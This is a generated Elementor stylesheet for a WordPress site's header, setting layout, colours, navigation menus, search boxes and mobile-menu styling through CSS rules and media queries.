.elementor-element.elementor-element-7110f8f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-137721 .elementor-element.elementor-element-7110f8f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-137721 .elementor-element.elementor-element-1e55558:not(.elementor-motion-effects-element-type-background), .elementor-137721 .elementor-element.elementor-element-1e55558 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-cb90436 );}.elementor-137721 .elementor-element.elementor-element-1e55558 > .elementor-background-overlay{opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-137721 .elementor-element.elementor-element-1e55558{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-10px;margin-bottom:0px;}.elementor-137721 .elementor-element.elementor-element-a734722:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-137721 .elementor-element.elementor-element-a734722 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-cb90436 );}.elementor-137721 .elementor-element.elementor-element-a734722 > .elementor-element-populated{border-style:solid;border-width:1px 1px 0px 1px;border-color:var( --e-global-color-336716c );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-137721 .elementor-element.elementor-element-a734722 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-137721 .elementor-element.elementor-element-4c4869a:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-137721 .elementor-element.elementor-element-4c4869a > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-cb90436 );}.elementor-137721 .elementor-element.elementor-element-4c4869a > .elementor-element-populated{border-style:solid;border-width:1px 0px 0px 0px;border-color:var( --e-global-color-336716c );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-137721 .elementor-element.elementor-element-4c4869a > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-137721 .elementor-element.elementor-element-78b3f66 .elementor-button{background-color:var( --e-global-color-3afbe058 );font-family:"Roboto", Sans-serif;font-weight:500;border-radius:20px 20px 20px 20px;}.elementor-137721 .elementor-element.elementor-element-de7125c > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-137721 .elementor-element.elementor-element-de7125c img{width:99%;max-width:100%;height:50px;}.elementor-137721 .elementor-element.elementor-element-6122a87{--grid-template-columns:repeat(0, auto);--icon-size:16px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-137721 .elementor-element.elementor-element-6122a87 .elementor-widget-container{text-align:center;}.elementor-137721 .elementor-element.elementor-element-6122a87 > .elementor-widget-container{margin:3px 0px 0px 0px;}.elementor-137721 .elementor-element.elementor-element-2507e04 .elementor-button{background-color:#5BA66E;font-family:"Roboto", Sans-serif;font-size:12px;font-weight:500;border-radius:30px 30px 30px 30px;}.elementor-137721 .elementor-element.elementor-element-e392677:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-137721 .elementor-element.elementor-element-e392677 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-cb90436 );}.elementor-137721 .elementor-element.elementor-element-e392677 > .elementor-element-populated{border-style:solid;border-width:1px 0px 0px 0px;border-color:var( --e-global-color-336716c );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-137721 .elementor-element.elementor-element-e392677 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-137721 .elementor-element.elementor-element-4f09fec > .elementor-widget-container{background-color:transparent;background-image:linear-gradient(90deg, #5BA66E 0%, #16836E 200%);border-radius:30px 30px 30px 30px;}.elementor-137721 .elementor-element.elementor-element-4f09fec .elementor-menu-toggle{margin:0 auto;}.elementor-137721 .elementor-element.elementor-element-4f09fec .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:500;}.elementor-137721 .elementor-element.elementor-element-4f09fec .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-5deb97ce );fill:var( --e-global-color-5deb97ce );padding-top:8px;padding-bottom:8px;}.elementor-137721 .elementor-element.elementor-element-4f09fec .elementor-nav-menu--main .elementor-item:hover,
					.elementor-137721 .elementor-element.elementor-element-4f09fec .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-137721 .elementor-element.elementor-element-4f09fec .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-137721 .elementor-element.elementor-element-4f09fec .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-5deb97ce );fill:var( --e-global-color-5deb97ce );}.elementor-137721 .elementor-element.elementor-element-4f09fec .elementor-nav-menu--dropdown a, .elementor-137721 .elementor-element.elementor-element-4f09fec .elementor-menu-toggle{color:var( --e-global-color-5deb97ce );fill:var( --e-global-color-5deb97ce );}.elementor-137721 .elementor-element.elementor-element-4f09fec .elementor-nav-menu--dropdown{background-color:var( --e-global-color-accent );}.elementor-137721 .elementor-element.elementor-element-4f09fec .elementor-nav-menu--dropdown a:hover,
					.elementor-137721 .elementor-element.elementor-element-4f09fec .elementor-nav-menu--dropdown a:focus,
					.elementor-137721 .elementor-element.elementor-element-4f09fec .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-137721 .elementor-element.elementor-element-4f09fec .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-primary );}.elementor-137721 .elementor-element.elementor-element-1668e42 > .elementor-widget-container{border-radius:30px 30px 30px 30px;}.elementor-137721 .elementor-element.elementor-element-1668e42 .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:500;}.elementor-137721 .elementor-element.elementor-element-1668e42 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-5deb97ce );fill:var( --e-global-color-5deb97ce );padding-top:8px;padding-bottom:8px;}.elementor-137721 .elementor-element.elementor-element-1668e42 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-137721 .elementor-element.elementor-element-1668e42 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-137721 .elementor-element.elementor-element-1668e42 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-137721 .elementor-element.elementor-element-1668e42 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-5deb97ce );fill:var( --e-global-color-5deb97ce );}.elementor-137721 .elementor-element.elementor-element-1668e42 .elementor-nav-menu--dropdown a, .elementor-137721 .elementor-element.elementor-element-1668e42 .elementor-menu-toggle{color:var( --e-global-color-5deb97ce );fill:var( --e-global-color-5deb97ce );}.elementor-137721 .elementor-element.elementor-element-1668e42 .elementor-nav-menu--dropdown{background-color:var( --e-global-color-3afbe058 );}.elementor-137721 .elementor-element.elementor-element-1668e42 .elementor-nav-menu--dropdown a:hover,
					.elementor-137721 .elementor-element.elementor-element-1668e42 .elementor-nav-menu--dropdown a:focus,
					.elementor-137721 .elementor-element.elementor-element-1668e42 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-137721 .elementor-element.elementor-element-1668e42 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-accent );}.elementor-137721 .elementor-element.elementor-element-1668e42 .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-5deb97ce );background-color:var( --e-global-color-accent );}.elementor-137721 .elementor-element.elementor-element-ceac351 > .elementor-widget-container{border-radius:30px 30px 30px 30px;}.elementor-137721 .elementor-element.elementor-element-ceac351 .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:500;}.elementor-137721 .elementor-element.elementor-element-ceac351 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-5deb97ce );fill:var( --e-global-color-5deb97ce );padding-top:8px;padding-bottom:8px;}.elementor-137721 .elementor-element.elementor-element-ceac351 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-137721 .elementor-element.elementor-element-ceac351 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-137721 .elementor-element.elementor-element-ceac351 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-137721 .elementor-element.elementor-element-ceac351 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-5deb97ce );fill:var( --e-global-color-5deb97ce );}.elementor-137721 .elementor-element.elementor-element-ceac351 .elementor-nav-menu--dropdown a, .elementor-137721 .elementor-element.elementor-element-ceac351 .elementor-menu-toggle{color:var( --e-global-color-5deb97ce );fill:var( --e-global-color-5deb97ce );}.elementor-137721 .elementor-element.elementor-element-ceac351 .elementor-nav-menu--dropdown{background-color:var( --e-global-color-3afbe058 );}.elementor-137721 .elementor-element.elementor-element-ceac351 .elementor-nav-menu--dropdown a:hover,
					.elementor-137721 .elementor-element.elementor-element-ceac351 .elementor-nav-menu--dropdown a:focus,
					.elementor-137721 .elementor-element.elementor-element-ceac351 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-137721 .elementor-element.elementor-element-ceac351 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-accent );}.elementor-137721 .elementor-element.elementor-element-ceac351 .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-5deb97ce );background-color:var( --e-global-color-accent );}.elementor-137721 .elementor-element.elementor-element-46d3c35 > .elementor-widget-container{border-radius:30px 30px 30px 30px;}.elementor-137721 .elementor-element.elementor-element-46d3c35 .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:500;}.elementor-137721 .elementor-element.elementor-element-46d3c35 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-5deb97ce );fill:var( --e-global-color-5deb97ce );padding-top:8px;padding-bottom:8px;}.elementor-137721 .elementor-element.elementor-element-46d3c35 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-137721 .elementor-element.elementor-element-46d3c35 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-137721 .elementor-element.elementor-element-46d3c35 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-137721 .elementor-element.elementor-element-46d3c35 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-5deb97ce );fill:var( --e-global-color-5deb97ce );}.elementor-137721 .elementor-element.elementor-element-46d3c35 .elementor-nav-menu--dropdown a, .elementor-137721 .elementor-element.elementor-element-46d3c35 .elementor-menu-toggle{color:var( --e-global-color-5deb97ce );fill:var( --e-global-color-5deb97ce );}.elementor-137721 .elementor-element.elementor-element-46d3c35 .elementor-nav-menu--dropdown{background-color:var( --e-global-color-3afbe058 );}.elementor-137721 .elementor-element.elementor-element-46d3c35 .elementor-nav-menu--dropdown a:hover,
					.elementor-137721 .elementor-element.elementor-element-46d3c35 .elementor-nav-menu--dropdown a:focus,
					.elementor-137721 .elementor-element.elementor-element-46d3c35 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-137721 .elementor-element.elementor-element-46d3c35 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-accent );}.elementor-137721 .elementor-element.elementor-element-46d3c35 .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-5deb97ce );background-color:var( --e-global-color-accent );}.elementor-137721 .elementor-element.elementor-element-7dbff28:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-137721 .elementor-element.elementor-element-7dbff28 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-cb90436 );}.elementor-137721 .elementor-element.elementor-element-7dbff28 > .elementor-element-populated{border-style:solid;border-width:1px 0px 0px 0px;border-color:var( --e-global-color-336716c );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-137721 .elementor-element.elementor-element-7dbff28 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-137721 .elementor-element.elementor-element-e002302 > .elementor-widget-container{background-color:transparent;background-image:linear-gradient(90deg, #5BA66E 0%, #16836E 100%);border-radius:30px 30px 30px 30px;}.elementor-137721 .elementor-element.elementor-element-e002302 .elementor-menu-toggle{margin:0 auto;}.elementor-137721 .elementor-element.elementor-element-e002302 .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:500;}.elementor-137721 .elementor-element.elementor-element-e002302 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-5deb97ce );fill:var( --e-global-color-5deb97ce );padding-top:8px;padding-bottom:8px;}.elementor-137721 .elementor-element.elementor-element-e002302 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-137721 .elementor-element.elementor-element-e002302 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-137721 .elementor-element.elementor-element-e002302 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-137721 .elementor-element.elementor-element-e002302 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-5deb97ce );fill:var( --e-global-color-5deb97ce );}.elementor-137721 .elementor-element.elementor-element-e002302 .elementor-nav-menu--dropdown a, .elementor-137721 .elementor-element.elementor-element-e002302 .elementor-menu-toggle{color:var( --e-global-color-5deb97ce );fill:var( --e-global-color-5deb97ce );}.elementor-137721 .elementor-element.elementor-element-e002302 .elementor-nav-menu--dropdown{background-color:var( --e-global-color-accent );}.elementor-137721 .elementor-element.elementor-element-e002302 .elementor-nav-menu--dropdown a:hover,
					.elementor-137721 .elementor-element.elementor-element-e002302 .elementor-nav-menu--dropdown a:focus,
					.elementor-137721 .elementor-element.elementor-element-e002302 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-137721 .elementor-element.elementor-element-e002302 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-primary );}.elementor-137721 .elementor-element.elementor-element-6e9c3e8:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-137721 .elementor-element.elementor-element-6e9c3e8 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-cb90436 );}.elementor-137721 .elementor-element.elementor-element-6e9c3e8 > .elementor-element-populated{border-style:solid;border-width:1px 0px 0px 0px;border-color:var( --e-global-color-336716c );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-137721 .elementor-element.elementor-element-6e9c3e8 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-137721 .elementor-element.elementor-element-413b45c > .elementor-widget-container{background-color:transparent;background-image:linear-gradient(90deg, #16836E 0%, #16836E 100%);border-radius:30px 30px 30px 30px;}.elementor-137721 .elementor-element.elementor-element-413b45c .elementor-menu-toggle{margin:0 auto;}.elementor-137721 .elementor-element.elementor-element-413b45c .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:500;}.elementor-137721 .elementor-element.elementor-element-413b45c .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-5deb97ce );fill:var( --e-global-color-5deb97ce );padding-top:8px;padding-bottom:8px;}.elementor-137721 .elementor-element.elementor-element-413b45c .elementor-nav-menu--main .elementor-item:hover,
					.elementor-137721 .elementor-element.elementor-element-413b45c .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-137721 .elementor-element.elementor-element-413b45c .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-137721 .elementor-element.elementor-element-413b45c .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-5deb97ce );fill:var( --e-global-color-5deb97ce );}.elementor-137721 .elementor-element.elementor-element-413b45c .elementor-nav-menu--dropdown a, .elementor-137721 .elementor-element.elementor-element-413b45c .elementor-menu-toggle{color:var( --e-global-color-5deb97ce );fill:var( --e-global-color-5deb97ce );}.elementor-137721 .elementor-element.elementor-element-413b45c .elementor-nav-menu--dropdown{background-color:var( --e-global-color-accent );}.elementor-137721 .elementor-element.elementor-element-413b45c .elementor-nav-menu--dropdown a:hover,
					.elementor-137721 .elementor-element.elementor-element-413b45c .elementor-nav-menu--dropdown a:focus,
					.elementor-137721 .elementor-element.elementor-element-413b45c .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-137721 .elementor-element.elementor-element-413b45c .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-primary );}.elementor-137721 .elementor-element.elementor-element-ccb1112:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-137721 .elementor-element.elementor-element-ccb1112 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-cb90436 );}.elementor-137721 .elementor-element.elementor-element-ccb1112 > .elementor-element-populated{border-style:solid;border-width:1px 1px 0px 0px;border-color:var( --e-global-color-336716c );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-137721 .elementor-element.elementor-element-ccb1112 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-137721 .elementor-element.elementor-element-8f32a67 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-137721 .elementor-element.elementor-element-8f32a67 .elementor-search-form__container{min-height:40px;}.elementor-137721 .elementor-element.elementor-element-8f32a67 .elementor-search-form__submit{min-width:40px;--e-search-form-submit-text-color:#16836E;background-color:#54595F00;}body:not(.rtl) .elementor-137721 .elementor-element.elementor-element-8f32a67 .elementor-search-form__icon{padding-left:calc(40px / 3);}body.rtl .elementor-137721 .elementor-element.elementor-element-8f32a67 .elementor-search-form__icon{padding-right:calc(40px / 3);}.elementor-137721 .elementor-element.elementor-element-8f32a67 .elementor-search-form__input, .elementor-137721 .elementor-element.elementor-element-8f32a67.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(40px / 3);padding-right:calc(40px / 3);}.elementor-137721 .elementor-element.elementor-element-8f32a67 input[type="search"].elementor-search-form__input{font-family:"Roboto", Sans-serif;font-size:13px;font-weight:500;}.elementor-137721 .elementor-element.elementor-element-8f32a67:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{background-color:#E2E2E6;border-radius:41px;}.elementor-137721 .elementor-element.elementor-element-8f32a67.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{background-color:#E2E2E6;border-radius:41px;}.elementor-137721 .elementor-element.elementor-element-d01d5d2{z-index:1;}.elementor-137721 .elementor-element.elementor-element-ea99d36:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-137721 .elementor-element.elementor-element-ea99d36 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-cb90436 );}.elementor-137721 .elementor-element.elementor-element-ea99d36 > .elementor-element-populated{border-style:solid;border-width:1px 0px 1px 1px;border-color:var( --e-global-color-336716c );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-137721 .elementor-element.elementor-element-ea99d36 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-137721 .elementor-element.elementor-element-05e5e87 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-137721 .elementor-element.elementor-element-05e5e87 img{width:99%;max-width:100%;height:50px;}.elementor-137721 .elementor-element.elementor-element-4bc22b8 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-137721 .elementor-element.elementor-element-4bc22b8 .elementor-search-form__container{min-height:40px;}.elementor-137721 .elementor-element.elementor-element-4bc22b8 .elementor-search-form__submit{min-width:40px;--e-search-form-submit-text-color:#16836E;background-color:#54595F00;}body:not(.rtl) .elementor-137721 .elementor-element.elementor-element-4bc22b8 .elementor-search-form__icon{padding-left:calc(40px / 3);}body.rtl .elementor-137721 .elementor-element.elementor-element-4bc22b8 .elementor-search-form__icon{padding-right:calc(40px / 3);}.elementor-137721 .elementor-element.elementor-element-4bc22b8 .elementor-search-form__input, .elementor-137721 .elementor-element.elementor-element-4bc22b8.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(40px / 3);padding-right:calc(40px / 3);}.elementor-137721 .elementor-element.elementor-element-4bc22b8 input[type="search"].elementor-search-form__input{font-family:"Roboto", Sans-serif;font-size:13px;font-weight:500;}.elementor-137721 .elementor-element.elementor-element-4bc22b8:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{background-color:#E2E2E6;border-radius:41px;}.elementor-137721 .elementor-element.elementor-element-4bc22b8.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{background-color:#E2E2E6;border-radius:41px;}.elementor-137721 .elementor-element.elementor-element-0a0267c:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-137721 .elementor-element.elementor-element-0a0267c > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-cb90436 );}.elementor-137721 .elementor-element.elementor-element-0a0267c > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-336716c );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-137721 .elementor-element.elementor-element-0a0267c > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-137721 .elementor-element.elementor-element-eb8e85c > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-137721 .elementor-element.elementor-element-eb8e85c .elementor-menu-toggle{margin:0 auto;}.elementor-137721 .elementor-element.elementor-element-eb8e85c .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:600;}.elementor-137721 .elementor-element.elementor-element-64035b0 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-137721 .elementor-element.elementor-element-64035b0 .elementor-menu-toggle{margin:0 auto;background-color:var( --e-global-color-3afbe058 );}.elementor-137721 .elementor-element.elementor-element-64035b0 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-3afbe058 );fill:var( --e-global-color-3afbe058 );}.elementor-137721 .elementor-element.elementor-element-64035b0 .elementor-nav-menu--dropdown a:hover,
					.elementor-137721 .elementor-element.elementor-element-64035b0 .elementor-nav-menu--dropdown a:focus,
					.elementor-137721 .elementor-element.elementor-element-64035b0 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-137721 .elementor-element.elementor-element-64035b0 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-137721 .elementor-element.elementor-element-64035b0 .elementor-menu-toggle:hover,
					.elementor-137721 .elementor-element.elementor-element-64035b0 .elementor-menu-toggle:focus{color:var( --e-global-color-5deb97ce );}.elementor-137721 .elementor-element.elementor-element-64035b0 .elementor-nav-menu--dropdown a:hover,
					.elementor-137721 .elementor-element.elementor-element-64035b0 .elementor-nav-menu--dropdown a:focus,
					.elementor-137721 .elementor-element.elementor-element-64035b0 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-137721 .elementor-element.elementor-element-64035b0 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-accent );}.elementor-137721 .elementor-element.elementor-element-64035b0 div.elementor-menu-toggle{color:var( --e-global-color-5deb97ce );}.elementor-137721 .elementor-element.elementor-element-64035b0 div.elementor-menu-toggle svg{fill:var( --e-global-color-5deb97ce );}.elementor-137721 .elementor-element.elementor-element-72c4838 > .elementor-widget-container{background-color:var( --e-global-color-3afbe058 );}.elementor-137721 .elementor-element.elementor-element-72c4838 .jet-mobile-menu__toggle .jet-mobile-menu__toggle-icon{color:var( --e-global-color-5deb97ce );}.elementor-137721 .elementor-element.elementor-element-72c4838 .jet-mobile-menu__container{z-index:999;}.elementor-137721 .elementor-element.elementor-element-72c4838 .jet-mobile-menu-widget .jet-mobile-menu-cover{z-index:calc(999-1);}.elementor-137721 .elementor-element.elementor-element-72c4838 .jet-mobile-menu__item .jet-menu-icon{align-self:center;justify-content:center;}.elementor-137721 .elementor-element.elementor-element-72c4838 .jet-mobile-menu__item .jet-menu-badge{align-self:center;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-137721 .elementor-element.elementor-element-ea99d36{width:16.5%;}.elementor-137721 .elementor-element.elementor-element-0a0267c{width:83.5%;}}@media(max-width:1024px){.elementor-137721 .elementor-element.elementor-element-ea31333{--min-height:0px;}.elementor-137721 .elementor-element.elementor-element-e4bac39{width:100%;max-width:100%;}.elementor-137721 .elementor-element.elementor-element-605ba59{--justify-content:center;--gap:3% 3%;--row-gap:3%;--column-gap:3%;--flex-wrap:wrap;}.elementor-137721 .elementor-element.elementor-element-9608816 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-137721 .elementor-element.elementor-element-9608816 .elementor-button{border-radius:4px 4px 4px 4px;}.elementor-137721 .elementor-element.elementor-element-e82146a > .elementor-widget-container{padding:0px 0px 0px 0px;border-radius:8px 8px 8px 8px;}.elementor-137721 .elementor-element.elementor-element-dc256fd > .elementor-widget-container{padding:0px 0px 0px 0px;border-radius:8px 8px 8px 8px;}.elementor-137721 .elementor-element.elementor-element-f31c8ae > .elementor-widget-container{padding:0px 0px 0px 0px;border-radius:8px 8px 8px 8px;}.elementor-137721 .elementor-element.elementor-element-063d9cb{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;}.elementor-137721 .elementor-element.elementor-element-063d9cb.e-con{--order:99999 /* order end hack */;}.elementor-137721 .elementor-element.elementor-element-f899828{width:var( --container-widget-width, 20% );max-width:20%;--container-widget-width:20%;--container-widget-flex-grow:0;--icon-size:15px;}.elementor-137721 .elementor-element.elementor-element-fe5c571{width:var( --container-widget-width, 30% );max-width:30%;--container-widget-width:30%;--container-widget-flex-grow:0;}.elementor-137721 .elementor-element.elementor-element-fe5c571.elementor-element{--align-self:center;}.elementor-137721 .elementor-element.elementor-element-8ec5f31{width:var( --container-widget-width, 30% );max-width:30%;--container-widget-width:30%;--container-widget-flex-grow:0;}}@media(max-width:767px){.elementor-137721 .elementor-element.elementor-element-4c4869a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:1px;}.elementor-137721 .elementor-element.elementor-element-4f09fec > .elementor-widget-container{border-radius:30px 30px 30px 30px;}.elementor-137721 .elementor-element.elementor-element-1668e42 > .elementor-widget-container{border-radius:30px 30px 30px 30px;}.elementor-137721 .elementor-element.elementor-element-1668e42 .elementor-nav-menu--dropdown{border-radius:20px 20px 20px 20px;}.elementor-137721 .elementor-element.elementor-element-1668e42 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:20px;border-top-right-radius:20px;}.elementor-137721 .elementor-element.elementor-element-1668e42 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:20px;border-bottom-left-radius:20px;}.elementor-137721 .elementor-element.elementor-element-ceac351 > .elementor-widget-container{border-radius:30px 30px 30px 30px;}.elementor-137721 .elementor-element.elementor-element-ceac351 .elementor-nav-menu--dropdown{border-radius:20px 20px 20px 20px;}.elementor-137721 .elementor-element.elementor-element-ceac351 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:20px;border-top-right-radius:20px;}.elementor-137721 .elementor-element.elementor-element-ceac351 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:20px;border-bottom-left-radius:20px;}.elementor-137721 .elementor-element.elementor-element-46d3c35 > .elementor-widget-container{border-radius:30px 30px 30px 30px;}.elementor-137721 .elementor-element.elementor-element-46d3c35 .elementor-nav-menu--dropdown{border-radius:20px 20px 20px 20px;}.elementor-137721 .elementor-element.elementor-element-46d3c35 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:20px;border-top-right-radius:20px;}.elementor-137721 .elementor-element.elementor-element-46d3c35 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:20px;border-bottom-left-radius:20px;}.elementor-137721 .elementor-element.elementor-element-ea99d36{width:70%;}.elementor-137721 .elementor-element.elementor-element-0a0267c{width:30%;}.elementor-137721 .elementor-element.elementor-element-64035b0 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-137721 .elementor-element.elementor-element-64035b0 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:25px !important;}.elementor-137721 .elementor-element.elementor-element-72c4838{width:100%;max-width:100%;}.elementor-137721 .elementor-element.elementor-element-72c4838 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-137721 .elementor-element.elementor-element-72c4838 .jet-mobile-menu__toggle .jet-mobile-menu__toggle-icon i{font-size:35px;}.elementor-137721 .elementor-element.elementor-element-72c4838 .jet-mobile-menu__toggle .jet-mobile-menu__toggle-icon svg{width:35px;}}
